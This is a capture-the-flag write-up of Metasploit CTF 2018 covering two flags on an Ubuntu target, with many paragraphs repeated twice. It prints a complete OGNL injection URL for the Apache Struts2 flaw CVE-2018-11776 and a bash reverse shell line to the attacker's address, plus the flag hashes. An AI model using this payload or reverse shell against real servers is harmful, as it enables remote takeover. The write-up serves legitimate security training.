MetasploitCTF-2018 Write-Up
METASPLOIT CTF is an international CTF organization traditionally organized by Rapid7. In my article, I will tell you about the capture of the 4 flags that I had acquired during the competition.
 The other two were our Ubuntu and Windows target machines.
The other two were our Ubuntu and Windows target machines.
 It had a very simple and beautiful competition concept.
All the flags we had to capture were ".png" image format.
There were no hints in the explanations of the questions.
The questions were just the contents of the flags.
Hence I've had a CTF competition hosting surprise flags :)
First, we are connecting to the Kali Linux machine via the "SSH" service.
To make this connection, we have a "pem" file. As stated in the Notice, we provide the privilage of this file.
Then we are connected to the ssh service with "ec2-user".
It had a very simple and beautiful competition concept.
All the flags we had to capture were ".png" image format.
There were no hints in the explanations of the questions.
The questions were just the contents of the flags.
Hence I've had a CTF competition hosting surprise flags :)

First, we are connecting to the Kali Linux machine via the "SSH" service.
To make this connection, we have a "pem" file. As stated in the Notice, we provide the privilage of this file.
Then we are connected to the ssh service with "ec2-user".
ssh -i metasploit_ctf_kali_ssh_key.pem ec2-user@34.230.21.254

 After making a connection, we are able to switch from "ec2-user" user to "root" user with "sudo -i" command.
After making a connection, we are able to switch from "ec2-user" user to "root" user with "sudo -i" command.
 Let's take a look at our IP address on our network.
Let's take a look at our IP address on our network.
 Our Kali Linux taked 172.16.23.20 in the block 172.16.23.0/24.
We will perform our operations in this direction.
There are many tools in Kali linux. But we're going to use "NMAP" we need the most.
With NMAP, we will create an attack scenario by checking the services and versions of our targets.
We can scan our targets with the command below.
Our Kali Linux taked 172.16.23.20 in the block 172.16.23.0/24.
We will perform our operations in this direction.
There are many tools in Kali linux. But we're going to use "NMAP" we need the most.
With NMAP, we will create an attack scenario by checking the services and versions of our targets.
We can scan our targets with the command below.
nmap -sS -T4 -sV -p- target

 We gathered information about our targets.
During the competition I did not have time to attack the Windows target. I did a few attempts but couldn't get shell.
That's why I'm going to deliver solutions to our Ubuntu target.
We see that there are web services active in our targets.
For ease of solution and interaction, we need to access these services through the browser.
Here at this point "proxychains" can help us.

By connecting to our SSH connection via any port, we will forward our browser to this port with proxychains.
I chose to use the 8080 port.
When connecting to the SSH service, we can specify the port to bridge
We gathered information about our targets.
During the competition I did not have time to attack the Windows target. I did a few attempts but couldn't get shell.
That's why I'm going to deliver solutions to our Ubuntu target.
We see that there are web services active in our targets.
For ease of solution and interaction, we need to access these services through the browser.
Here at this point "proxychains" can help us.
By connecting to our SSH connection via any port, we will forward our browser to this port with proxychains.
I chose to use the 8080 port.
When connecting to the SSH service, we can specify the port to bridge
ssh -D 8080 -i metasploit_ctf_kali_ssh_key.pem ec2-user@34.230.21.254
 Then we set our proxychains socks4 configuration to 127.0.0.1
Then we set our proxychains socks4 configuration to 127.0.0.1
 Finally, we can run our browser with proxychains.
Finally, we can run our browser with proxychains.
 As can be seen, we can make a connection without any problems.
Let's go to our questions.
As can be seen, we can make a connection without any problems.
Let's go to our questions.
10 of Hearts (Port:8080 - Target:Ubuntu)

 Struts2 application running on 8080 port.
Struts2 application running on 8080 port.
 I won't go into too much detail. I have tried many exploit. Including the vulnerability of CVE-2017-5638 too.
However, there was a new vulnerability in 2018 with CVE-2018-11776.
You can review this article proving vulnerability. (https://github.com/hook-s3c/CVE-2018-11776-Python-PoC)
I won't go into too much detail. I have tried many exploit. Including the vulnerability of CVE-2017-5638 too.
However, there was a new vulnerability in 2018 with CVE-2018-11776.
You can review this article proving vulnerability. (https://github.com/hook-s3c/CVE-2018-11776-Python-PoC)
 After reading the exploit, remote code execution can be performed with a payload as below.
After reading the exploit, remote code execution can be performed with a payload as below.
http://172.16.23.21:8080/showcase.action/%24%7B%28%23_memberAccess['allowStaticMethodAccess']%3Dtrue%29.%28%23cmd%3D'[COMMAND HERE]'%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28'os.name'%29.toLowerCase%28%29.contains%28'win'%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B'cmd.exe'%2C'/c'%2C%23cmd%7D%3A%7B'bash'%2C'-c'%2C%23cmd%7D%29%29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D/help.action
 By using this vulnerability, we can log on remotely and run the commands easily.
we can use bash script command to connect with netcat.
By using this vulnerability, we can log on remotely and run the commands easily.
we can use bash script command to connect with netcat.
bash -i >& /dev/tcp/172.16.23.20/6655 0>&1
 We have a shell now. Time to capture the flag now
Using the "find" command, we can scan according to the names of the flag.
We have a shell now. Time to capture the flag now
Using the "find" command, we can scan according to the names of the flag.
find -name "*flag*" find -name "*hearts*" find -name "*diamonds*" find -name "*clubs*" ...After trying a while we capture the flag file.
 We needed to transfer the flag file to our computer and to get the md5 hash.
We can do this by taking the base64 code of the file.
We needed to transfer the flag file to our computer and to get the md5 hash.
We can do this by taking the base64 code of the file.
 After getting the base64 code, you can use any online decode site.
Then we catch the flag.
After getting the base64 code, you can use any online decode site.
Then we catch the flag.
 Flag : 38b8c45772c8d254144d4e4f597bc81a
Flag : 38b8c45772c8d254144d4e4f597bc81a
8 of Diamonds (Port:8181 - Target:Ubuntu)
 When the 8181 port is accessed, we see a page called "8 of Diamonds".
That's the name of our flag.
When the 8181 port is accessed, we see a page called "8 of Diamonds".
That's the name of our flag.
 First we can think this is a flag :) but it's not.

When the source code is examined, we can see that the JavaScript code is running in the background.
First we can think this is a flag :) but it's not.
When the source code is examined, we can see that the JavaScript code is running in the background.
 But in this image, something might be hiding. We're reviewing the image.
Steganography methods and data fields such as exif, meta-data can be examined on the image file.
However, when we check with the "strings" command which allows us to quickly look at the codes it contains, we encounter a hint.
But in this image, something might be hiding. We're reviewing the image.
Steganography methods and data fields such as exif, meta-data can be examined on the image file.
However, when we check with the "strings" command which allows us to quickly look at the codes it contains, we encounter a hint.
 texthint = JSObfu

JSObfu is a Javascript obfuscator written in Ruby published by Rapid7.
(https://github.com/rapid7/jsobfu)
texthint = JSObfu
JSObfu is a Javascript obfuscator written in Ruby published by Rapid7.
(https://github.com/rapid7/jsobfu)
 However, we need to deobfuscate javascript codes in the source. not obfuscate.
When we read the Github comments, we see an online site information that we can perform the deobfuscate transaction.
However, we need to deobfuscate javascript codes in the source. not obfuscate.
When we read the Github comments, we see an online site information that we can perform the deobfuscate transaction.
 We can obfuscate through this site (http://m1el.github.io/esdeobfuscate) after copying the javascript codes.
We can obfuscate through this site (http://m1el.github.io/esdeobfuscate) after copying the javascript codes.
 After deobfuscate operation, we see that there are 2 different base64 image code.
After deobfuscate operation, we see that there are 2 different base64 image code.
 The first one is our troll image file :)
But the second is the flag we're looking for.
The first one is our troll image file :)
But the second is the flag we're looking for.
 Flag : e36f54b8a3cae7a137917f16b9690759
